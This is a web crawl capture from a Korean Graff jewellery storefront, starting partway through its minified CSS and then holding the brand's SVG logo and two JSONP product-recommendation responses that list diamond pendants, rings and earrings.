8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg
body_size: 454
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback1&_=1769126254291&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1111
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP837_RGP837","product_name":"버터플라이 쁘띠 파베 다이아몬드 라인 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGP745_RGP745","product_name":"더블 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGP867_RGP867","product_name":"버터플라이 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP700_RGP700","product_name":"로렌스 그라프 시그니처 트리플 파베 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-pendant/RGP700_RGP700.html"},{"id":"RGR913_RGR913","product_name":"쁘띠 버터플라이 마퀴즈 컷 다이아몬드와 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGR507_RGR507","product_name":"틸다의 보우 클래식 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RER1001_RER1001","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB328_RGB328","product_name":"라운드 다이아몬드 슬림 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"7c64d34c-d3ff-4c37-bfd7-6bb1f2ae2df1"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/Icon?callback=CQuotient._callback0&_=1769126254287&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP619_RGP619%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP619_RGP619%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 822
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Icon":{"displayMessage":"Icon","recs":[{"id":"RGP707P_RGP707","product_name":"아이콘 페어 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html"},{"id":"RGR618_RGR618","product_name":"아이콘 라운드 다이아몬드 인게이지먼트 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78f8db81/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57372_0_7_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html"},{"id":"RGP707O_RGP707","product_name":"아이콘 오벌 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html"},{"id":"RGP707H_RGP707","product_name":"아이콘 하트 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html"},{"id":"RGE1348_RGE1348","product_name":"아이콘 라운드 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html"},{"id":"RGE1468_RGE1468","product_name":"아이콘 라운드 다이아몬드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4add2b75/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_1_00_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html"},{"id":"RGR619O_RGR619","product_name":"아이콘 오벌 다이아몬드 인게이지먼트 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d382448/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619O_RGR619_model_2.jpg","product_url":"https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-oval-diamond-engagement-ring/RGR619O_RGR619.html"},{"id":"RGR619P_RGR619","product_name":"아이콘 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5fdf57e5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619P_RGR619_GR80936_2_model_2.jpg","product_url":"https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-pear-shape-diamond-engagement-ring/RGR619P_RGR619.html"},{"id":"RGE1349O_RGE1349","product_name":"아이콘 오벌 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5bc7ea9/sfcc-graff-staging/R/G/E/1/3/RGE1349O_RGE1349O_Hero.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/icon/earrings/icon-oval-diamond-stud-earrings/RGE1349O_RGE1349.html"},{"id":"RGR619E_RGR619","product_name":"아이콘 에메랄드 컷 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc31b703b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619E_RGR619_GR80985_2_09_model_3_1462.jpg","product_url":"https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-emerald-cut-diamond-engagement-ring/RGR619E_RGR619.html"}],"recoUUID":"2fc6119b-21eb-439b-9649-9e30fb64be0d"}});